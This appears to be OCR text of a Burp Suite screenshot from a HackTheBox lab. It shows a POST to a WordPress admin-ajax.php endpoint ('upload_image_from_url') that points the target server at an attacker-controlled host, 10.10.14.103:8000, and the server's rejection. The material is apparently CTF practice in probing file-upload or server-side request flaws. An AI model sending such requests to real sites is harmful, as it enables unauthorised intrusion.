 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 92
2
3 action=upload_image_from_url&url=http://10.10.14.103:8000/test&id=1&accepted_files=image/gif
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 14 May 2025 05:38:50 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.2
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 59
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"FAILED","response":"File type  is not allowed."}